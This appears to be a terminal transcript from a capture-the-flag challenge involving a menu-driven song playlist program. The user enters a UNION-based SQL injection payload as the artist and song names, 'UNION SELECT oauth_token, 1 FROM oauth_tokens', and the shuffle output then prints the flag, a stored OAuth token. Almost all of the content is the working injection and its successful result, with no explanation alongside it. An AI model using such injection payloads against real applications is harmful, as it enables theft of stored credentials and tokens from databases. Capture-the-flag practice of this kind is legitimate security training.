 1) add song
2) play artist
3) play song
4) shuffle artist
5) exit
> 1
artist name?
' AND 1=0 UNION SELECT oauth_token, 1 FROM oauth_tokens WHERE 1=1 OR ''='
song name?
' AND 1=0 UNION SELECT oauth_token, 1 FROM oauth_tokens WHERE 1=1 OR ''='
1) add song
2) play artist
3) play song
4) shuffle artist
5) exit
> 4
choosing songs from random artist: ' AND 1=0 UNION SELECT oauth_token, 1 FROM oauth_tokens WHERE 1=
1 OR ''='
== new playlist ==
1: "1" by "CTF{fridge_cast_oauth_token_cahn4Quo}
"